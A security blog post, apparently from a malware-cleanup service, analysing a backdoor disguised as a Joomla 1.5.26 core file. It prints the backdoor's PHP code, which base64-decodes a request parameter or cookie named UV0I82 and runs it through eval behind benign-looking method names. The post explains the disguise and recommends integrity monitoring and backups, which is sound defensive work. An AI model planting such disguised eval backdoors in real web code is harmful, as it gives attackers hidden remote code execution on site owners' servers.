In order to avoid detection and maintain access to compromised websites, attackers use different techniques to hide their malicious code.
During our cleanup investigation we identified an interesting malicious code that pretended to be a legit Joomla core file. In this particular case the attackers based their malware on the libraries/application/application.php file from the 1.5.26 version.
The malware acts like a regular backdoor, allowing arbitrary command execution on affected websites.

Here is a snippet of the code that reveals the backdoor:
...class JApplication{...function __construct($config = array()) { ... $this->_config = $config; if(isset($_POST[$config['UID']])) { $session = $this->parseSession($_POST[$config['UID']]); } else if (isset($_GET[$config['UID']])) { $session = $this->parseSession($_GET[$config['UID']]); } else if (isset($_COOKIE[$config['UID']])) { $session = $this->parseSession($_COOKIE[$config['UID']]); } $this->sessionStart($session); }...function sessionStart($session) { if(!empty($session)) return eval($session);}...}new JApplication(array ('UID' => 'UV0I82'));
What this code does is modifies the JApplication constructor to execute arbitrary PHP code passed in the UV0I82, parameter of POST or GET requests, or in the UV0I82 cookie. To make the backdoor functionality less prominent, hackers use two additional helper methods of the JAppication class: parseSession and sessionStart. Their names look benign and make sense in the context of starting a new Joomla session. However when you check the code of those methods, you’ll see that parseSession hides the base64 decoder and sessionStart is just a wrapper around the eval function. Since this backdoor file is not part of Joomla, it creates the JApplication object itself (the last line of the above snippet) passing the name of the request parameter that contains the malicious PHP code, which invokes the backdoor functionality.
The backdoor is being used on Joomla compromised websites in order to remain hidden, as the entire code is created to pretend to be a real Joomla core file. Untrained eyes can easily miss this backdoor.
These type of injections blend in with good code, which makes it harder to detect it. If you have a file integrity monitoring tool in place or similar security mechanism you should be able to easily identify and fix the issue. We also recommend regular backups so that you could restore your website if something happens. You can also count on us whenever you need a professional malware removal service.